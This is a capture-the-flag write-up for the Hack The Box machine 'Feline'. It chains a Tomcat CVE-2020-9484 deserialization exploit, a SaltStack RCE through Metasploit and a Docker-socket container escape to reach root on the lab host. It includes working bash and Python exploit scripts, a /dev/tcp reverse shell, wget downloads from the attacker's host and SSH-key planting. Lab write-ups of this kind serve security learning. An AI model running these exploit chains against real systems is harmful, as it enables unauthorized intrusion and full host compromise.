Hack The Box - Feline Writeup
Feline is a hard linux box by MinatoTW & MrR3boot.
Overview
The box starts with web-enumeration, where we an installation of Tomcat that is vulnerable to a deserialization attack. Using the upload-functionality of the website, we are able to leak the upload-directory. Using this information, we create a malicious deserialization payload, which we upload and access using the vulnerability to get a shell.
Enumerating the system, we find that there is a docker-container in our network. Using chisel to setup a socks-proxy, we are able to enumerate the container. A nmap-scan shows that ZeroMQ (SaltStack) is running on the container. Using Metasploit, we get a shell on the docker-container as root.
Enumerating the docker-container, we find that we have access to the Docker-API. Using this access, we create a docker-container that has the file-system of the host-machine mounted. Using socat, we can access the container and spawn a shell. Accessing the mounted file-system, we can read write our ssh-key into root’s authorized_keys-file and read root.txt.
Information Gathering
Nmap
We begin our enumeration with a nmap scan for open ports.
root@darkness:~# nmap -sC -sV 10.10.10.205
Nmap scan report for 10.10.10.205
Host is up (0.21s latency).
Not shown: 998 closed ports
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
|   256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_  256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
8080/tcp open  http    Apache Tomcat 9.0.27
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: VirusBucket
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Enumeration
The open ports shown are 22 (ssh) and 8080 (http). According to nmap, Apache Tomcat version 9.0.27 is running on port 8080. As ssh is not really interesting without credentials, let us start our enumeration with port 8080.
Tomcat exploit search
As we already know the version of Tomcat (9.0.27), let us do a quick Google search and see if there are any published exploits. This leads us to an article about a Tomcat RCE vulnerability (CVE-2020-9484). According to this, if certain prerequisites are met, an attack can use the JSESSIONID cookie to force Tomcat to deserialize a previously uploaded payload, resulting into RCE.
The Prerequisites according to the article are:
- The
PersistentManageris enabled and it’s using aFileStore - The attacker is able to upload a file with arbitrary content, has control over the filename and knows the location where it is uploaded
- There are gadgets in the
classpaththat can be used for a Java deserialization attack
Let us keep these three points in mind, as they may be useful later on.
HTTP - Port 8080

Visiting http://10.10.10.205:8080, gives us following webpage:
Checking out the menu-tabs, Service leads to http://10.10.10.205:8080/service/:

Seems like we can upload files here. Let us use Burp to intercept an upload request and see what is going on.
File-upload enumeration

First, let us not specify any data and simply press the Analyze! button.
This results into following request being issued:
As a response, we get following output:

Interestingly, we get a File uploaded successfully! without specifying any file.
Next, let us upload a simple text-file and see what the behavior is.
As expected the request looks as follows:

We get the same response as before:
After a bit of trying around, I eventually came across the idea to change the filename to be empty.
![]()
As a response we do not get the expected File uploaded successfully! , but instead a java exception:

Seems like we have successfully leaked the upload directory (/opt/samples/uploads/).
If we remember back to the prerequisites, we have now successfully fulfilled point 2:
“The attacker is able to upload a file with arbitrary content, has control over the filename and knows the location where it is uploaded”.
Exploiting CVE-2020-9484
In order to exploit CVE-2020-9484, we simply have to do following steps:
- Create a deserialization payload using ysoserial
- Upload the deserialization payload
- Use the CVE to access the deserialization payload and trigger code-execution
Let us go through each step in detail:
1.Creation of deserialization payload
The deserialization payload can be created by ysoserial with the CommonsCollections2 as the selected payload. Then we simply supply any command to be executed and write that to a file (in our case payload.session).
root@darkness:~# java -jar /opt/ysoserial.jar CommonsCollections2 `cmd` > payload.session
2.Upload the deserialization payloads
The payload can be quickly uploaded using curl with the -F option as shown below.
root@darkness:~# curl 'http://10.10.10.205:8080/upload.jsp' -F 'image=@payload.session'
3.Use the vulnerability to trigger RCE
In order to trigger the RCE, we simply have to do another upload-request, however, this time we additionally add the JSESSIONID cookie that points to the location of our uploaded payload.
root@darkness:~# curl 'http://10.10.10.205:8080/upload.jsp' -H 'Cookie: JSESSIONID=../../../../../opt/samples/uploads/payload' -F 'image=@payload.session'
Bash exploit-script
As the exploit-process can be done in only a few commands, a bash-script comes handy to exploit the vulnerability.
#!/bin/bash
payload=$(echo -n "$1" | base64) # base64-encode payload
cmd="bash -c {echo,$payload}|{base64,-d}|bash"
java -jar /opt/ysoserial.jar CommonsCollections2 "$cmd" > payload.session 2>/dev/null
curl -s 'http://10.10.10.205:8080/upload.jsp' -F 'image=@payload.session' >/dev/null
curl -s 'http://10.10.10.205:8080/upload.jsp' -H 'Cookie: JSESSIONID=../../../../../opt/samples/uploads/payload' -F 'image=@payload.session' >/dev/null
Python exploit-script
Because automation with python is fun, I also created a python-script to automatically exploit the vulnerability. For this we create a couple of functions that do the same three steps we did earlier.
1.Generate the deserialization payload
# Generate deserialization payload
def gen_payload(cmd:str="") -> None:
    '''
    Generates a bash-reverse-shell payload using ysoserial.jar
    '''
    if cmd == "":
        rev = b64encode(f"bash -i >& /dev/tcp/{get_ip()}/443 0>&1".encode()).decode()
        cmd = f"bash -c {{echo,{rev}}}|{{base64,-d}}|{{bash,-i}}"
    system(f'java -jar /opt/ysoserial.jar CommonsCollections2 "{cmd}" > payload.session 2>/dev/null')
2.&3.Upload and trigger the exploit
# Upload file & trigger payload
def trigger(path:str, cmd:str="") -> None:
    '''
    Uploads specified file and triggers payload
    '''
    fname = ''.join(choice(ascii_letters) for i in range(8))
    gen_payload(cmd)
    location = f'../../../../..{path}/{fname}'
    print(f"[*] Accessing payload: {location}")
    cookie = {'JSESSIONID':location}
    [requests.post(f"{url}/upload.jsp?email=chronos", cookies=cookie, files={"image":(f"{fname}.session", open("payload.session","rb"))}, proxies=proxies) for x in range(2)]
Additionally, we also have a function that leaks the upload-path:
# Trigger exception to leak file-location
def get_location() -> str:
    '''
    Upload file with empty name to leak directory
    '''
    r = requests.post(f"{url}/upload.jsp?email=chronos",files={"image" : ("", "bla")}, proxies=proxies)
    return findall(r"FileNotFoundException: (.*?) ",r.text)[0]
All the functions come together in the main-function:
if __name__ == "__main__":
    # 1.) Leak upload-path by uploading image
    leaked_path = get_location()
    print(f"[+] Upload path leaked: {leaked_path}!")
    # 2.) Upload deserialization payload
    trigger(leaked_path)
    remove("payload.session") # cleanup
Getting a shell as tomcat
Now that we have automated the exploitation, let us run the scripts to get a shell.
root@darkness:~# python3 exploit.py
[+] Upload path leaked: /opt/samples/uploads!
[*] Accessing payload: ../../../../../opt/samples/uploads/mXRyRykH
root@darkness:~# bash user.sh "bash -i >& /dev/tcp/10.10.14.15/443 0>&1" # Bash exploit
We get a shell back to our listener.
root@darkness:~# nc -lvnp 443
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.205.
Ncat: Connection from 10.10.10.205:53278.
bash: cannot set terminal process group (926): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@VirusBucket:/opt/tomcat$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<cat$ python3 -c 'import pty;pty.spawn("/bin/bash")'
tomcat@VirusBucket:/opt/tomcat$ ^Z
[1]+  Stopped                 nc -lvnp 443
root@darkness:~# stty raw -echo
tomcat@VirusBucket:/opt/tomcat$ export TERM=xterm
Now we quickly use python to upgrade our shell and we can go to our home-directory and read user.txt.
tomcat@VirusBucket:~$ cat user.txt
3cc50***************************
Privesc - Root
Now that we have user, let us enumerate the system to find a privesc-vector to root.
Enumeration as tomcat
After searching around a bit, checking our ip-neighbor, we can that there is another system on the network.
tomcat@VirusBucket:~$ ip neigh
172.17.0.2 dev docker0 lladdr 02:42:ac:11:00:02 REACHABLE
10.10.10.2 dev ens160 lladdr 00:50:56:b9:3a:6a REACHABLE
fe80::250:56ff:feb9:3a6a dev ens160 lladdr 00:50:56:b9:3a:6a router STALE
Seems like there is a docker-host (IP 172.17.0.2) in our network.
Let us download chisel and setup a SOCKS-proxy to start scanning the docker-container.
Setting up chisel
First, we download the latest release of the chisel binary (Version 1.7.3 at writing of this writeup). Then we start the binary in server mode and listen for connection on port 8000.
root@darkness:~# chisel server -p 8000 --reverse
2021/01/11 14:24:41 server: Reverse tunnelling enabled
2021/01/11 14:24:41 server: Fingerprint 3k+Mt9GiG/RDBbtHmVYGz5LFo1KXfNRssAaM0KBKKXY=
2021/01/11 14:24:41 server: Listening on http://0.0.0.0:8000
Next, let us download the binary to the server.
tomcat@VirusBucket:/dev/shm$ wget 10.10.14.15/chisel
--2021-01-11 13:33:23--  http://10.10.14.15/chisel
Connecting to 10.10.14.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8699904 (8.3M) [application/octet-stream]
Saving to: ‘chisel’

chisel              100%[===================>]   8.30M   827KB/s    in 10s

2021-01-11 13:33:33 (819 KB/s) - ‘chisel’ saved [8699904/8699904]
root@darkness:/opt/chisel# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.205 - - [11/Jan/2021 14:27:47] "GET /chisel HTTP/1.1" 200 -
We successfully download the binary from our server. Let us run the binary to setup the SOCKS-tunnel.
tomcat@VirusBucket:/dev/shm$ chmod +x chisel
tomcat@VirusBucket:/dev/shm$ ./chisel client 10.10.14.15:8000 R:socks
2021/01/11 13:34:56 client: Connecting to ws://10.10.14.15:8000
2021/01/11 13:34:57 client: Connected (Latency 50.198732ms)
We also get a connection back on our server:
root@darkness:~# chisel server -p 8000 --reverse
2021/01/11 14:24:41 server: Reverse tunnelling enabled
2021/01/11 14:24:41 server: Fingerprint 3k+Mt9GiG/RDBbtHmVYGz5LFo1KXfNRssAaM0KBKKXY=
2021/01/11 14:24:41 server: Listening on http://0.0.0.0:8000
2021/01/11 14:29:21 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
Finally, we have to add this line to the end of our /etc/proxychains.conf file:
root@darkness:~# tail -n 1 /etc/proxychains.conf
socks5 127.0.0.1 1080
With this done, we have completed our SOCKS-proxy setup and can now route our traffic to the internal network.
Enumeration of the internal network
Let us start the enumeration with a quick port-scan. We can do this either with nmap or with this bash-script I created:
#!/bin/bash
HOST="$1"
for PORT in $(seq 0 65535);
 do
         #Proxychains -q for quiet mode
         proxychains -q nc -z $HOST $PORT; # Connect to $HOST through the proxy
         if [[ $? -eq 0 ]]; # Port open
          then
                  echo "$HOST:$PORT is open!";
         fi
 done
Let us first run this scan to find open ports and then use nmap to enumerate them.
root@darkness:~# bash portscan.sh 172.17.0.2
172.17.0.2:22 is open!
172.17.0.2:4505 is open!
172.17.0.2:4506 is open!
172.17.0.2:8000 is open!
After a while, we have found four open ports that we can scan with nmap. As we are tunneling through the SOCKS-proxy, we have to set a couple of nmap-options for it to work. As NMAP does only support TCP through proxies, we have to disable pings (ICMP-packets not supported).
-sT ... TCP connect scan
-n  ... No DNS resolution
-Pn ... No ping (Host discovery)
root@darkness:~# proxychains -q nmap -sC -sV -sT -n -Pn 172.17.0.2 -p 4505,4506,8000
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Nmap scan report for 172.17.0.2
Host is up (0.15s latency).

PORT     STATE SERVICE  VERSION
4505/tcp open  zmtp     ZeroMQ ZMTP 2.0
4506/tcp open  zmtp     ZeroMQ ZMTP 2.0
8000/tcp open  ssl/http CherryPy wsgiserver
|_http-server-header: CherryPy/18.6.0
|_http-title: Site doesn\'t have a title (application/json).
| ssl-cert: Subject: commonName=localhost/organizationName=SaltStack/stateOrProvinceName=Utah/countryName=US
| Not valid before: 2020-05-03T22:21:27
|_Not valid after:  2021-05-03T22:21:27
Seems like port 4505 and 4506 are running ZeroMQ and port 8000 is running CherryPy. After a bit of research, I found that SaltStack is using ZeroMQ as the default transport protocol. Furthermore, there seems to be a Metasploit-module available. Let us try to exploit SaltStack using Metasploit.
Exploiting SaltStack using Metasploit
Searching for ZeroMQ or SaltStack, both shows following exploit:
msf6 > search ZeroMQ

Matching Modules
================

   #  Name                                          Disclosure Date  Rank    Check  Description
   -  ----                                          ---------------  ----    -----  -----------
   0  auxiliary/gather/saltstack_salt_root_key      2020-04-30       normal  No     SaltStack Salt Master Server Root Key Disclosure
   1  exploit/linux/misc/saltstack_salt_unauth_rce  2020-04-30       great   Yes    SaltStack Salt Master/Minion Unauthenticated RCE
Let us selected the exploit and set all the required options.
msf6 > use exploit/linux/misc/saltstack_salt_unauth_rce
[*] Using configured payload python/meterpreter/reverse_https
msf6 exploit(linux/misc/saltstack_salt_unauth_rce) > set proxies socks5:127.0.0.1:1080
proxies => socks:127.0.0.1:1080
msf6 exploit(linux/misc/saltstack_salt_unauth_rce) > show options
msf6 exploit(linux/misc/saltstack_salt_unauth_rce) > show options

Module options (exploit/linux/misc/saltstack_salt_unauth_rce):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   MINIONS   .*               yes       PCRE regex of minions to target
   RHOSTS    172.17.0.2       yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   ROOT_KEY                   no        Masters root key if you have it
   RPORT     4506             yes       The target port (TCP)
   SRVHOST   0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
   SRVPORT   8080             yes       The local port to listen on.
   SSL       false            no        Negotiate SSL for incoming connections
   SSLCert                    no        Path to a custom SSL certificate (default is randomly generated)
   URIPATH                    no        The URI to use for this exploit (default is random)


Payload options (python/meterpreter/reverse_https):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.10.14.15      yes       The local listener hostname
   LPORT  8443             yes       The local listener port
   LURI                    no        The HTTP Path


Exploit target:

   Id  Name
   --  ----
   0   Master (Python payload)
With everything set, we can simply run the exploit.
msf6 exploit(linux/misc/saltstack_salt_unauth_rce) > run

[*] Started HTTPS reverse handler on https://10.10.14.15:8443
[*] 172.17.0.2:4506 - Using auxiliary/gather/saltstack_salt_root_key as check
[*] 172.17.0.2:4506 - Connecting to ZeroMQ service at 172.17.0.2:4506
[*] 172.17.0.2:4506 - Negotiating signature
[*] 172.17.0.2:4506 - Negotiating version
[*] 172.17.0.2:4506 - Negotiating NULL security mechanism
[*] 172.17.0.2:4506 - Sending READY command of type REQ
[*] 172.17.0.2:4506 - Yeeting _prep_auth_info() at 172.17.0.2:4506
[+] 172.17.0.2:4506 - Root key: iUIUPNHzV5qAZVVID45sQQuB12OlHFtvNvPfHLYEIHwP/XO5Wimc+nb0I8Z7X7QRXLd3u4eMzrs=
[*] 172.17.0.2:4506 - Connecting to ZeroMQ service at 172.17.0.2:4506
[*] 172.17.0.2:4506 - Negotiating signature
[*] 172.17.0.2:4506 - Negotiating version
[*] 172.17.0.2:4506 - Negotiating NULL security mechanism
[*] 172.17.0.2:4506 - Sending READY command of type REQ
[*] 172.17.0.2:4506 - Executing Python payload on the master: python/meterpreter/reverse_https
[*] 172.17.0.2:4506 - Yeeting runner() at 172.17.0.2:4506
[*] https://10.10.14.15:8443 handling request from 10.10.10.205; (UUID: dktkoizy) Staging python payload (39508 bytes) ...
[*] Meterpreter session 1 opened (10.10.14.15:8443 -> 10.10.10.205:59982)

meterpreter >
We can now use the meterpreter command shell to get a shell on the system.
meterpreter > shell
Process 3664 created.
Channel 1 created.
/bin/sh: 0: can\'t access tty; job control turned off
$ id && hostname
uid=0(root) gid=0(root) groups=0(root)
2d24bf61767c
We get a shell on the container (hostname: 2d24bf61767c) as root. Now let us enumerate the container to find a way to escape the container and get a root shell on the host-system.
Enumerating the docker-container
Let us first checkout the home-directory of the root user.
root@2d24bf61767c:~# ls -alh
total 28K
drwx------ 1 root root 4.0K Jun 30  2020 .
drwxr-xr-x 1 root root 4.0K Jun 30  2020 ..
-rw------- 1 root root 1.4K Jun 30  2020 .bash_history
-rw-r--r-- 1 root root  570 Jan 31  2010 .bashrc
-rw-r--r-- 1 root root  148 Aug 17  2015 .profile
drwxr-xr-x 2 root root 4.0K May  3  2020 .ssh
-rw-r--r-- 1 root root  137 Jun 30  2020 todo.txt
Two files stand out to me: .bash_history (as it is not empty) and todo.txt. Let us read todo.txt first.
root@2d24bf61767c:~# cat todo.txt
- Add saltstack support to auto-spawn sandbox dockers through events.
- Integrate changes to tomcat and make the service open to public.
Seems like our container running SaltStack should eventually be able to spawn docker containers. Let us check out the history file next.
root@2d24bf61767c:~# cat .bash_history
[...]
ls -la /var/run/
curl -s --unix-socket /var/run/docker.sock http://localhost/images/json
exit
The last couple of lines are the most interesting. Seems like the root user previously communicated with the Docker API using the docker-socket. Let us enumerate docker next
Exploiting the Docker-API
After a bit of research, I found this article, which explains how we can exploit our current setup to have read & write access to the host-fs. In order to do so, we have to do following steps:
- Find an available docker-image we can use
- Create a container with the host-filesystem mounted into the container
- Start the container
- Upgrade the container, so we can send input&output
- Access the host-fs
Let us begin by listing all available images:
root@2d24bf61767c:~# curl -s --unix-socket /var/run/docker.sock http://localhost/images/json | python -m json.tool
[
    {
        "Containers": -1,
        "Created": 1590787186,
        "Id": "sha256:a24bb4013296f61e89ba57005a7b3e52274d8edd3ae2077d04395f806b63d83e",
        "Labels": null,
        "ParentId": "",
        "RepoDigests": null,
        "RepoTags": [
            "sandbox:latest"
        ],
        "SharedSize": -1,
        "Size": 5574537,
        "VirtualSize": 5574537
    },
    {
        "Containers": -1,
        "Created": 1588544489,
        "Id": "sha256:188a2704d8b01d4591334d8b5ed86892f56bfe1c68bee828edc2998fb015b9e9",
        "Labels": null,
        "ParentId": "",
        "RepoDigests": [
            "<none>@<none>"
        ],
        "RepoTags": [
            "<none>:<none>"
        ],
        "SharedSize": -1,
        "Size": 1056679100,
        "VirtualSize": 1056679100
    }
]
Seems like there is a image called sandbox:latest available. Next, let us create the container. For this, we first write a json file (ease of use) and then make our requests to the API.
The json data looks as follows:
{
    "Image": "sandbox",
    "Cmd": [
        "/bin/sh"
    ],
    "DetachKeys": "Ctrl-p,Ctrl-q",
    "OpenStdin": true,
    "Mounts": [
        {
            "Type": "bind",
            "Source": "/", # Host-fs root-directory
            "Target": "/mnt/host" # Specifying that the Source (Host-fs root dir) should be mounted into /mnt/host
        }
    ]
}
Let us write this json data to a file.
root@2d24bf61767c:~# echo -e '{"Image":"sandbox","Cmd":["/bin/sh"],"DetachKeys":"Ctrl-p,Ctrl-q","OpenStdin":true,"Mounts":[{"Type":"bind","Source":"/","Target":"/mnt/host"}]}' > container.json
Next, we create the container, specified by the json-data.
root@2d24bf61767c:~# curl -s -XPOST -H "Content-Type: application/json" --unix-socket /var/run/docker.sock -d "$(cat container.json)" http://localhost/containers/create
{"Id":"d4037330826e91b4dae09e68fb97e6233ae04a8069b53a364c3f7d2dab72e633","Warnings":[]}
We have successfully created the container. We need to save the ID for later usage.
Next, we start the container.
root@2d24bf61767c:~# curl -s -XPOST --unix-socket /var/run/docker.sock http://localhost/containers/d4037330826e91b4dae09e68fb97e6233ae04a8069b53a364c3f7d2dab72e633/start
Now in order to interact with the container, we need to install socat, we can get a statically build version from this GitHub.
root@2d24bf61767c:~# wget 10.10.14.15/socat
--2021-01-11 14:39:54--  http://10.10.14.15/socat
Connecting to 10.10.14.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 375176 (366K) [application/octet-stream]
Saving to: ‘socat’

socat		100%[==============>] 366.38K   688KB/s    in 0.5s

2021-01-11 14:39:55 (688 KB/s) - ‘socat’ saved [375176/375176]
Now for the final step, we have to upgrade the container using following commands:
root@2d24bf61767c:~# ./socat - UNIX-CONNECT:/var/run/docker.sock
POST /containers/67c5e15fc936ef386d69ac89829ee823ee0375ecd5afc0ecde3ee9056b0815c1/attach?stream=1&stdin=1&stdout=1&stderr=1 HTTP/1.1
Host:
Connection: Upgrade
Upgrade: tcp

HTTP/1.1 101 UPGRADED
Content-Type: application/vnd.docker.raw-stream
Connection: Upgrade
Upgrade: tcp

id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
We get 101 UPGRADED as a response and can now executed bash commands. Now we simply have to navigate to /mnt/host and we have full access to the file-system of the host.
cd /mnt/host
ls
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swap.img
sys
tmp
usr
var
Because this process takes some time and the container gets killed eventually, I created a bash-script to automate the process.
#!/bin/bash

# Define container with json-file
echo -e '{"Image":"sandbox","Cmd":["/bin/sh"],"DetachKeys":"Ctrl-p,Ctrl-q","OpenStdin":true,"Mounts":[{"Type":"bind","Source":"/","Target":"/mnt/host"}]}' > container.json

# Create container and get ID
ID=$(curl -s -XPOST -H "Content-Type: application/json" --unix-socket /var/run/docker.sock -d "$(cat container.json)" http://localhost/containers/create | sed -e 's/{"Id":"//' | sed -e 's/",.*//')
# Start container
curl -s -XPOST --unix-socket /var/run/docker.sock http://localhost/containers/$ID/start
# Upgrade container and drop into shell
(echo -e "POST /containers/$ID/attach?stream=1&stdin=1&stdout=1&stderr=1 HTTP/1.1
Host:
Connection: Upgrade
Upgrade: tcp \n"; cat) | ./socat - UNIX-CONNECT:/var/run/docker.sock
Now we simply have to download and run the exploit.
root@2d24bf61767c:~# wget -q 10.10.14.15/exploit.sh; bash exploit.sh
HTTP/1.1 101 UPGRADED
Content-Type: application/vnd.docker.raw-stream
Connection: Upgrade
Upgrade: tcp

ls /mnt/host/root/
root.txt
snap
cat /mnt/host/root/root.txt
!20898***************************
We can now access the file-system of the host and read root.txt.
Root shell
In order to get root-shell on the machine, we have to write our ssh-key into root’s authorized_keys.
First we generate our ssh-key.
root@darkness:~# ssh-keygen -f feline.key -N "" -q
Then we execute our exploit again and write the generated key into /mnt/host/root/.ssh/authorized_keys.
root@2d24bf61767c:~# bash exploit.sh
HTTP/1.1 101 UPGRADED
Content-Type: application/vnd.docker.raw-stream
Connection: Upgrade
Upgrade: tcp

echo 'ssh-rsa AAAA[...]OUlq3ueek=' > /mnt/host/root/.ssh/authorized_keys
Now we simply have to ssh into the machine using the generated key.
root@darkness:~# ssh -i feline.key root@10.10.10.205
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-42-generic x86_64)

[...]

Last login: Wed Aug 26 14:28:09 2020
root@VirusBucket:~#